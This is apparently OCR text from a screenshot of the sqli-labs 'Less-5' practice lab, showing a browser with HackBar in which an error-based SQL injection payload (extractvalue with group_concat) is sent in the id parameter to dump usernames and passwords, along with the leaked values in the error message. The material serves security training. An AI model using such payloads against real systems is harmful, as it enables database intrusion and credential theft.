 Less-5 Double Query- Single Quo
SQL Injections
45.32.113.109:59624/Less-5/?id=1' and(select extractvalue(1,concat(0x7e,(select group_concat(id,0x7e,user
3
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~2~Angelina~I-kill-you,3~Dummy~p'
SQLI DUMB SERIES-5
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
group_concat(id,0x7e,username,0x7e,password)from users where username not
in('Dumb')),0x7e)))--+